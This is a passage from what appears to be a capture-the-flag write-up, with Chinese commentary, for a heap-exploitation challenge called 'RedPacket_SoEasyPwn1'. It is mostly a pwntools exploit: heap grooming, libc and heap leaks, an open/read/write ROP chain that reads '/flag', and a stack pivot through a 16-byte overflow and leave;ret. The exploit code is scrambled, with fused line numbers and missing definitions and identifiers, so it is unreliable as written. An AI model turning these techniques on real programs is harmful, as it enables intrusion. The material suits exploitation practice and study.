1 2 3 4 5 ROP_chain += p64 (pop_rdi_ret)p64 (file_name_addr)p64 (pop_rsi_ret)p64 (0 )p64 (libc_base+libc.symbols ['open' ] )

read(3,flag_addr,0x40)

1 2 3 4 5 6 7 ROP_chain += p64 (pop_rdi_ret)p64 (3 )p64 (pop_rsi_ret)p64 (flag_addr)p64 (pop_rdx_ret)p64 (0 x40)p64 (libc_base+libc.symbols ['read' ] )

write(1,flag_addr,0x40)

1 2 3 4 5 6 7 ROP_chain += p64 (pop_rdi_ret)p64 (1 )p64 (pop_rsi_ret)p64 (flag_addr)p64 (pop_rdx_ret)p64 (0 x40)p64 (libc_base+libc.symbols ['write' ] )

申请chunk,将ROP链写到chunk里

1 2 3 add (4 ,4 ,ROP_chain) dbg ()

栈迁移 利用read(0, buf, 0x90uLL);buf0x80字节,正好可以溢出0x10字节,进行栈迁移,将程序迁移到我们最新申请的chunk处执行我们的ROP链。

1 2 3 4 5 6 7 8 leave_ret = libc_base + 0 x0000000000058373ru ('Your input: ' ) sl ('666' ) ru ('What do you want to say?' ) sl ('A' *0 x80 + p64(file_name_addr) p64 (leave_ret))itr ()

exp 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 from pwn import *endian ='little' ,os='linux',arch='amd64',log_level='debug') './RedPacket_SoEasyPwn1' )libc =ELF("./libc-2.29.so")num =4096 :sh.recv(num)'\0' ))'\0' )):log .success('{} = {:#x}' .format(name, addr)):log .success('%s: ' %(address)+hex(data))add (index,chunk_size_index,value):'Your input: ' )'1' )'Please input the red packet idx: ' )'How much do you want?(1.0x10 2.0xf0 3.0x300 4.0x400): ' )'Please input content: ' )'Your input: ' )'2' )'Please input the red packet idx: ' )edit (index,value):'Your input: ' )'3' )'Please input the red packet idx: ' )'Please input content: ' )'Your input: ' )'4' )'Please input the red packet idx: ' )for i in range(7):add (15,4,'Chunk_15' )for i in range(6):add (14,2,'Chunk_14' )'\x0A' ).strip('\x0A' ).ljust(8,'\x00' ))'last_chunk_addr' ,last_chunk_addr)'heap_addr' ,heap_addr)add (1,4,'Chunk_1' )add (13,3,'Chunk_13' )'\x0A' ).strip('\x0A' ).ljust(8,'\x00' )) - 0x1E4CA0'libc_base' ,libc_base)add (13,3,'Chunk_13' )add (13,3,'Chunk_13' )add (2,4,'Chunk_2' )add (13,4,'Chunk_13' )add (13,3,'Chunk_13' )add (13,3,'Chunk_13' )payload ='\x00' *0x300+p64(0)+p64(0x101)+p64(heap_addr+0x37E0)+p64(heap_addr+0x250+0x10+0x800-0x10)edit (2,payload)add (3,2,'Chunk_3' )'heap_addr' ,heap_addr)'/flag\x00\x00\x00' 'open' ])'read' ])'write' ])add (4,4,ROP_chain)'Your input: ' )'666' )'What do you want to say?' )'A' *0 x80 + p64(file_name_addr) + p64(leave_ret))